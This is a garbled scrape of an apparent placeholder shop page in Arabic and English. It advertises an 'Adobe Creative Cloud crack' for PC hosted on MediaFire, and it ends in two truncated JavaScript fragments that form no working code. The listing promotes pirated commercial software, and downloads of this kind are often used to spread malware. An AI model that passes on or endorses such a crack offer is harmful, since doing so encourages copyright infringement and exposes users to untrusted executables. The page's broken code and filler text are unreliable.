
قائمة الأمنيات
سلة التسوق
0
0
UNCATEGORIZED
BLOG
HOME
ADOBE CREATIVE CLOUD CRACK FOR PC LATEST (X32X64) [FINAL]
MEDIAFIRE
أبريل 8, 2026
0 COMMENTS
DUMMY_STORE_5
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const